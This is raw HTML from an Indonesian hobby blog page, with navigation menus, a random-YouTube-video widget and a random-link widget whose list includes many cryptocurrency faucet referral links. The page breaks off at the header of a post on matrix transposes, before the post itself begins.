<li itemprop='name'><a href='https://www.knkland.com/2017/02/huruf-hiragana.html' itemprop='url'>__Huruf Hiragana</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Cara Main</a></li>
<li itemprop='name'><a href='#' itemprop='url'>_Catur</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/chess-piecedex.html' itemprop='url'>__Piecedex</a></li>
<li itemprop='name'><a href='http://kaenka.blogspot.co.id/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>_Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2015/12/cara-bermain-shogi-part-1.html' itemprop='url'>__Part 1 Pengantar</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-2-piece.html' itemprop='url'>__Part 2 Piece Shogi</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-3-posisi-piece.html' itemprop='url'>__Part 3 Posisi Awal</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/01/cara-bermain-shogi-part-4-promosi.html' itemprop='url'>__Part 4 Promosi Rook dan Bishop</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/04/cara-bermain-shogi-part-5-promosi.html' itemprop='url'>__Part 5 Promosi Silver dan Knight</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2016/05/cara-bermain-shogi-part-10-kompilasi.html' itemprop='url'>__Part Lanjutan</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Download</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/semua-link-download-anime-subtitle.html' itemprop='url'>_Anime</a></li>
<li itemprop='name'><a href='http://www.knkland.com/2019/12/link-download-ebook.html' itemprop='url'>_Ebook</a></li>
<li itemprop='name'><a href='https://www.knkland.com/2020/06/daftar-link-download-game-knk-land.html' itemprop='url'>_Game</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/ruang-random.html' itemprop='url'>Ruang Random</a></li>
<li itemprop='name'><a href='https://www.knkland.com/p/tools.html' itemprop='url'>Tools</a></li>
</ul>
</div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div id='ads-blog-content'>
<div class='home-ad-con no-items section' id='ads-home-con' name='Home ADS Below Menu'></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script>

document.write('<scr' + 'ipt src="https://cdn.jsdelivr.net/gh/swrdfgd/Random-Link/emoji7.js"></scr' + 'ipt>');

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<div class='widget-content'>
<div id="youtubeacakrandom">
</div>


<script>

var alphanel =['a', 'b', 'c', 'd', 'e', 'f', 'g', 'h', 'i', 'j', 'k', 'l', 'm', 'n', 'o', 'p', 'q', 'r', 's', 't', 'u', 'v', 'w', 'x', 'y', 'z', 'A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'I', 'J', 'K', 'L', 'M', 'N', 'O', 'P', 'Q', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z','0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '-', '_'];
var randomalphanel = 0; 
  
function daftarkanvideowid(){
var i;
linkrandomyounelwid = '';
 
for(i = 0; i < 11; i++){
randomalphanel = Math.floor(Math.random()*(alphanel.length));
linkrandomyounelwid += alphanel[randomalphanel];
}

validVideoId(linkrandomyounelwid);


}

  
function validVideoId(id) {
		gambarr = new Image();
		gambarr.src = "https://img.youtube.com/vi/" + id + "/mqdefault.jpg";
		gambarr.onload = function () {
			checkThumbnail(this.width);
		}
	}

	function checkThumbnail(width) {
		//HACK a mq thumbnail has width of 320.
		//if the video does not exist(therefore thumbnail don't exist), a default thumbnail of 120 width is returned.
		if (width === 120) {
		}
      else{document.getElementById('youtubeacakrandom').innerHTML = '<iframe width="560" height="315" src="https://www.youtube.com/embed/'+linkrandomyounelwid+'" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>';}
	}


daftarkanvideowid();
  
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">
ul#social {
    position: fixed;
    margin: 0px;
    padding: 0px;
    top: 30px;
    left: 0px;
    list-style: none;
    z-index:9999;
}
ul#social li {
    width: 100px;
}
ul#social li a {
    display: block;
    width: 120px;
    margin-left: -2px;
    background-color:#fff;
    background-repeat:no-repeat;
    background-position:center center;
    border:1px solid #AFAFAF;
    -moz-border-radius:0px 10px 10px 0px;
    -webkit-border-bottom-right-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -khtml-border-bottom-right-radius: 10px;
    -khtml-border-top-right-radius: 10px;
    -moz-box-shadow: 0px 4px 3px #000;
    -webkit-box-shadow: 0px 4px 3px #000;
}
ul#social .twitter a{
     background:#0F96C6;
background-position:center center;
}
ul#social .googleplus a      {
    background:#D73D27;
background-position:center center;
}
ul#social .facebook a      {
    background:#1A4B97;
background-position:center center;
}
ul#social .rss a      {
    background:#FAAE17;
background-position:center center;
}

ul#social .pinterest a   {
    background:#963336;
background-position:center center;
}
</style>
<script type='text/javascript'>
$(function () {
    $('#social a').stop().animate({
        'marginLeft': '-105px'
    }, 1000);

    $('#social > li').hover(
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-2px'
            }, 200);
        },
        function () {
            $('a', $(this)).stop().animate({
                'marginLeft': '-85px'
            }, 200);
        }
    );
});
</script>
<ul style="visibility: hidden;" id='social'>
 <li id = "tombran11" class='twitter'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel1' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran21" class='googleplus'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = "tabel2" href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran31" class='facebook'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel3' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li id = "tombran41" class='rss'><span style="text-align: right;"><a style="font-size:17px; color:white;" id = 'tabel4' href='#'></a></span>   <span style="background-color: white;font-size:17px;">&gt;&gt;</span></li>
 <li><button class = "button small" onclick="document.getElementById('social').setAttribute('style', 'visibility: hidden;');">[Hide]</button></li>
</ul>

<script>
function getRandomColor() {
  var lettersz = '0123456789abcdef';
  var colorz = '#';
  for (var i = 0; i < 6; i++) {
    colorz += lettersz[Math.floor(Math.random() * 16)];
  }
  return colorz;
}

function randstring(length) {
    var result           = '';
    var characters       = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}

function randstringLowCase(length) {
    var result           = '';
    var characters       = 'abcdefghijklmnopqrstuvwxyz';
    var charactersLength = characters.length;
    for ( var i = 0; i < length; i++ ) {
      result += characters.charAt(Math.floor(Math.random() * 
 charactersLength));
   }
   return result;
}


function getRandomBookId() {
  var lettersz = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_';
  var colorz = '';
  for (var i = 0; i < 11; i++) {
    colorz += lettersz[Math.floor(Math.random() * lettersz.length)];
  }
  return colorz;
}

function genHexString(len) {
    const hex = '0123456789abcdef';
    let output = '';
    for (let i = 0; i < len; ++i) {
        output += hex.charAt(Math.floor(Math.random() * hex.length));
    }
    return output;
}


var daftartablink = ['https://www.knkland.com/','p/blog-page_24.html','2019/07/daftar-faucet-cryptocurrency-legit.html','p/shuffle-juke-box.html','p/kontak-kami.html','p/pasang-iklan.html','p/donasi-2.html','p/random-word-generator.html','p/random-youtube-video.html','p/random-math-expression-generator.html','p/random-math-video.html','p/referensi-matematika.html','p/ruang-diskusi.html','p/ruang-kalem.html','p/ruang-musik.html','p/ruang-seni.html','p/ruang-soal.html','p/ruang-uang.html','2020/06/daftar-link-download-game-knk-land.html','p/ruang-sains.html','2019/12/semua-link-download-anime-subtitle.html','2019/12/link-download-ebook.html','search/label/Artikata','search/label/Matematikamampus','2015/07/download-rapid-typing.html','p/ruang-overproud.html','p/ruang-wibu.html','p/ruang-animasi.html','p/ruang-merinding.html','p/ruang-gaming.html','p/ruang-meme.html','p/asupan-iq-dan-wawasan.html','p/asupan-iq-dan-wawasan.html','https://www.urionlinejudge.com.br/','https://www.komikid.com/manga/one-piece/'+Math.ceil(Math.random()*1036),'p/daftar-cerita.html','p/postingan-matematika.html','p/postingan-bahasa-arab.html','2016/05/cara-bermain-shogi-part-10-kompilasi.html','https://freecardano.com/?ref=79358','https://btcclicks.com/?r=6d0d4dc7','p/ruang-pokemon.html','https://free-ethereum.io/?referer=147769','http://cointiply.com/r/3xgnG','https://freenem.com/?ref=164648','p/postingan-bahasa-inggris.html','p/postingan-kimia.html','p/ruang-anime.html','https://freebitco.in/?r=16462483','https://www.komikid.com/manga/nanatsu-no-taizai/'+Math.ceil(Math.random()*346),'https://anotheruseless.website/?random=1','https://www.thefouriertransform.com/','p/ruang-irwansight.html','p/ruang-bahasa.html','https://www.knkland.com/p/random-formula.html','p/puncak-komedi.html','p/alam-fauna.html','p/random-anime-scene.html','https://www.speedup-faucet.com/?ref=34098','https://claimfreecoins.io/free-ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/random-yugioh-card.html','p/tanaman-random-plants-vs-zombies.html','https://1cak.com/shuffle','https://freebitcoin.io/?ref=155539','https://archive.org/','p/random-matheorem.html','https://t.me/BCH_clickbot?start=JlJrh','https://ref.adbtc.top/1403330','https://satoshihero.com/en/register?r=627e51bj','p/random-website.html','https://id.wikipedia.org/wiki/special:random','https://en.wikipedia.org/wiki/special:random','https://spreadsheetpoint.com/','https://coinfaucet.io/?ref=529324','https://freebitcoin.win/earn-crypto/198817','https://www.traveloka.com/','https://wordcount.com/','2021/03/online-word-counter-penghitung-kata.html','https://www.html5canvastutorials.com/','https://foldingathome.org/','https://cryptomininggame.com/?ref=3de820df3530','https://bigbtc.win/?id=26181168','https://satoshimonster.com/en/register?r=627e51bj','https://t.me/swordofgod','https://t.me/Litecoin_click_bot?start=NPHCJ','https://allcoins.pw/?ref=523878','2019/12/daftar-isi-web-novel-start-point.html','https://komikindo.co/edens-zero-chapter-'+Math.ceil(Math.random()*211),'http://coolmath4teachers.com/','https://www.yups.io/','2021/04/daftar-istilah-matematika-bahasa.html','p/ruang-review.html','https://www.spellboy.com/','p/postingan-bahasa-jepang.html','p/papan-catur.html','p/ruang-olahraga.html', 'https://maplescuul.blogspot.com/','https://maplescuul.blogspot.com/p/tes-b.html','https://brainly.co.id/tugas/'+Math.ceil(Math.random()*52868405),'https://quizizz.com/admin/quiz/'+genHexString(24),'http://i-bits.io/?r=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','https://xfaucet.net/express/litecoin/?r=EC-UserId-25029','https://bitcoin.treasurebits.net/?r=EC-UserId-25029','https://www.coolmathgames.com/random','https://books.google.co.id/books?id=' + getRandomBookId(),'2021/05/ambil-sebarang-bilangan-asli-simulator.html','p/cari-sesuatu-cari-disini.html','p/random-color-generator.html','http://glar.io/','https://bitcoinaliens.com/?ref=3272916&game=8&pf=2','2021/05/ambil-sebarang-bilangan-bulat-simulator.html','2021/05/ambil-sebarang-bilangan-rasional.html','2021/05/ambil-sebarang-bilangan-constructible.html','2020/04/proyek-penulisan-buku-buku-tak-berguna.html','p/random-movie-generator.html','p/random-species-generator.html','p/pasal-dan-ayat-undang-undang-dasar-acak.html','https://typoonline.com/','2021/05/daftar-isi-seri-eksperimen-pikiran.html','https://claimfreecoins.io/free-zcash/?r=t1biYrF4vVNJ4BPiPkUoMKwdYsfReMEhwng','p/ruang-logika-dan-filsafat.html','p/random-element-generator.html','2021/05/ambil-sebarang-polinomial-berkoefisien.html','https://zzapplab.blogspot.com/p/download-ebook-ebook-bajakan.html','https://www.mp3quran.net/eng/','https://www.urbandictionary.com/random.php','p/ruang-puzzle-dan-riddle.html','p/random-compound-generator.html','https://www.knkland.com/p/ruang-random.html','https://claimfreecoins.io/free-tron/?r=TWBBwaTgFfbtRGysA2dCXVHNy2nsXdHSdE','p/ruang-waktu.html','https://t.me/BitcoinClick_bot?start=PN1vk','https://bulbapedia.bulbagarden.net/wiki/Special:Random','2021/06/ambil-sebarang-fungsi-aljabar-simulator.html','2021/06/kumpulan-tools-matematika.html','https://faucetwhite.com//?ref=18624','https://id.wikihow.com/Istimewa:Randomizer','https://claimfreecoins.io/free-bitcoin-cash/?r=qzgzghgjw2pz5dtzld4qympmg93xu4w4qyr36gye4z','p/ruang-indonesia.html','p/ruang-permainan.html','https://www.nhk.or.jp/lesson/id/lessons/'+Math.ceil(Math.random()*48)+'.html','https://launched.io/startup/'+Math.ceil(Math.random()*7569),'https://zzapplab.blogspot.com/p/tutorial-main-shogi.html','https://www.bestchange.com/?p=3Hh1kWDyy32iwhVis6qzKSHA5Ty3GYuMWU','p/cracking-cryptic-random-video.html','https://fogu.com/','https://harvestmoon.fandom.com/wiki/special:random','https://www.ted.com/','https://www.ted.com/talks?page='+Math.ceil(Math.random()*168),'https://www.ted.com/playlists?page='+Math.ceil(Math.random()*29),'https://convert-dpi.com/','p/ruang-ted.html','https://frk-tal.blogspot.com/2021/09/prime-number-checker-primality-test.html','https://wall.alphacoders.com/big.php?i='+Math.ceil(Math.random()*1291262),'p/ruang-minecraft.html','https://perusakhape.blogspot.com/','https://favpng.com/download/'+randstring(8),'https://freeusdcoin.com/?ref=148742','p/random-gif-generator.html','2021/10/ambil-sebarang-polinomial-berkoefisien.html','https://frk-tal.blogspot.com/2021/10/some-number-theory-definitions.html','https://www.games.co.id/','https://informationisbeautiful.net/','https://claimfreecoins.io/free-litecoin/?r=LZs69F5RSALXhssjwJCjYNbnpSCKL2t1tp','https://frk-tal.blogspot.com/2021/10/euclidean-algorithm-calculator-finding.html','https://www.academia.edu/'+Math.ceil(Math.random()*52749113),'http://www.kampungdongeng.com/bacaberita/'+Math.ceil(Math.random()*207),'https://math.stackexchange.com/questions/'+Math.ceil(Math.random()*4293587),'https://shuf-fly.blogspot.com/2021/11/random-stickman-video.html','https://www.ratatype.com/','https://www.webnovel.com/book/'+Math.floor(Math.random()*21607090905785805),'https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://zzapplab.blogspot.com/2021/11/daftar-faucet-cryptocurrency-legit.html','https://learn.saylor.org/course/view.php?id='+Math.ceil(Math.random()*500),`https://meet.google.com/${randstringLowCase(3)}-${randstringLowCase(4)}-${randstringLowCase(3)}`,'2021/11/ambil-sebarang-polinomial-peubah-banyak.html','p/ruang-matematika.html','https://quizizz.com/admin/quiz/'+genHexString(24),'https://www.howstuffworks.com/random','2021/11/daftar-presiden-indonesia.html','https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://www.lynchcreekfundraising.com/c/'+Math.ceil(Math.random()*274828),'https://konstantinova.net/ethereum/?r=0x714a819052d2ffffdd4104c4c96fea8511cd026f','p/ruang-koding.html','https://web.facebook.com/groups/363720887799746','p/ruang-komunis.html','https://www.wikiwand.com/random/en','https://www.knkland.com/p/tools.html','https://universeandmore.com/','https://www.biomedcentral.com/','2020/06/httpswwwberbisnisdanberbagicom202006daf.html','https://ekonomi.bisnis.com/','https://context.reverso.net/translation/','https://perusakhape.blogspot.com/2022/03/daftar-kamus.html','https://bak-pasir.blogspot.com/2022/03/bak-pasir.html',`http://karung.in/${randstring(5)}`,`https://ejournal.balitbangham.go.id/index.php/dejure/article/view/${Math.ceil(Math.random()*2091)}`,'2022/03/ambil-sebarang-fungsi-rasional.html','2022/03/beberapa-relasi-sudut.html','2022/03/kalian-harus-tahu-tentang-ini-mengenai.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, March 17, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIKBfSmtckUfWrOeYYkW8TFJIIuSCp3kMF6peYL0pdvO0tAO7u-adiGf0fjwJq7M6OJno_Cc0FhBgXeGnPWtjBNK0MXrD3WAVuRIg-kfjkS6L_ty0uwOc9lI1IflNEKy6r1JGvlI7C4o0/s320/oprez.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Matematikamampus' property='v:title' rel='v:url'>Matematikamampus</a></span>
<brc>/</brc>
<span>Matriks Transpos dan Operasi pada Matriks</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Matriks Transpos dan Operasi pada Matriks
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
